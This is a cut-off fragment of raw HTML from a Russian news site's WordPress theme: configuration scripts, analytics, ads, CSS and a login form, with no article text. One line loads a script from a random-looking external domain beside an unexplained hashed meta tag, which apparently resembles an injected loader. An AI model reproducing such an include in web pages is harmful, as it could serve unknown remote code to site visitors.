if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="33bb8be610";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-34002 single-format-standard cookies-not-set popavshij-na-video-geroicheskij-postupok-junogo-moskvicha-voshitil-set-video global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 